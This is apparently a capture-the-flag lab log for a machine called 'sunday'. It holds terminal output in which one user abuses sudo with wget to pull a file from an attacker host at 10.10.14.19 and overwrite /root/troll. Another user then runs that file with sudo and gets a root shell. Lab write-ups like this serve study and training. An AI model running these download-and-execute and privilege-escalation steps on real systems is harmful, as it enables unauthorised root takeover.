 sammy@sunday:~$ sudo wget http://10.10.14.19:8000/troll -O /root/troll
--00:26:44--  http://10.10.14.19:8000/troll
           => `/root/troll'
Connecting to 10.10.14.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17 [application/octet-stream]
100%[===========================================>] 17            --.--K/s
00:26:44 (1.64 MB/s) - `/root/troll' saved [17/17]
sammy@sunday:~$ sudo wget http://10.10.14.19:8000/troll -O /root/troll
--00:28:22--  http://10.10.14.19:8000/troll
           => `/root/troll'
Connecting to 10.10.14.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17 [application/octet-stream]
100%[==========================================>] 17            --.--K/s
00:28:22 (2.74 MB/s) - `/root/troll' saved [17/17]
sunny@sunday:~$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:~$ sudo /root/troll
root@sunday:~# id
uid=0(root) gid=0(root) groups=0(root),1(other),2(bin),3(sys),4(adm),5(uucp),6(mail),7(
root@sunday:~#